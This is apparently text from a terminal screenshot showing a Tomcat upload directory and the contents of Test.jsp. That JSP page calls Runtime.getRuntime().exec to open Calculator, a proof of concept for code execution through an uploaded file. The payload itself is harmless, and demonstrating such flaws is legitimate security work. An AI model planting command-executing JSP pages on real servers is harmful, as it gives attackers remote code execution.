 ~/IdeaProjects/apache-tomcat-8.0.50_bin/webapps/ROOT/upload ⌥⌘3
~/IdeaProjects/apache-tomcat-8.0.50_bin/webapps/ROOT/uplo
ad ls
Test.jsp
~/IdeaProjects/apache-tomcat-8.0.50_bin/webapps/ROOT/uplo
ad cat Test.jsp
<%--
  Created by IntelliJ IDEA.
  User: likejun
  Date: 2020/3/3
  Time: 11:11 下午
  To change this template use File | Settings | File Templates.
--%>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head>
    <title>Title</title>
</head>
<body>
<%
Runtime.getRuntime().exec("open /Applications/Calculator.app");
%>
<script type=""></script>
</body>
</html>
~/IdeaProjects/apache-tomcat-8.0.50_bin/webapps/ROOT/uplo
ad